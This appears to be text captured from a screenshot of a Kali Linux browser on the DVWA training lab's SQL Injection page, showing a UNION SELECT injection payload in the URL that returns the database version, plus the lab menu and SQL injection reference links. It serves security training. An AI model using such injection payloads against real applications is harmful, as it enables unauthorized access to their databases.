 1 2 3 4 13:08
Kali Linux
Vulnerability: SQL Injectio
10.5.5.12/vulnerabilities/sqli/?id=1'+UNION+SELECT+1%2C+VERSION()%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT 1, VERSION()#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, VERSION()#
First name: 1
Surname: 5.5.58-0+deb8u1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/